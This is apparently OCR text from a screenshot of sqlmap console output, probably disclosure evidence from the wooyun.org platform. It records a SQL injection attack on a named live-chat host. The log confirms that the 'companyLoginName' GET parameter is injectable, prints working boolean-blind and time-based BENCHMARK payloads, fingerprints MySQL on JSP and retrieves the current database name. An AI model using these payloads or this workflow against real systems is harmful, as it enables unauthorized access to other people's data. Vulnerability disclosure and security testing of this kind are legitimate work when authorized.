 管理员: SQLMap
[17:25:12] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[17:25:14] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[17:25:16] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[17:25:18] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[17:25:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:25:22] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[17:25:22] [INFO] checking if the injection point on GET parameter 'companyLogin
Name' is a false positive
GET parameter 'companyLoginName' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 288 HTTP(s) req
uests:
---
Parameter: companyLoginName (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyLoginName=-1635' OR (6571=6571)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyLoginName=992882' AND 9500=BENCHMARK(6000000,MD5(0x6b484950)
) AND 'kmxF'='kmxF
---
[17:25:30] [INFO] testing MySQL
[17:25:30] [INFO] confirming MySQL
[17:25:30] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:25:30] [INFO] fetching current database
[17:25:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:25:30] [INFO] retrieved: live800_im
current database:    'live800_im'
[17:25:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\livechat.webi.com.cn'
[*] shutting down at 17:25:38
www.wooyun.org
D:\Python27>_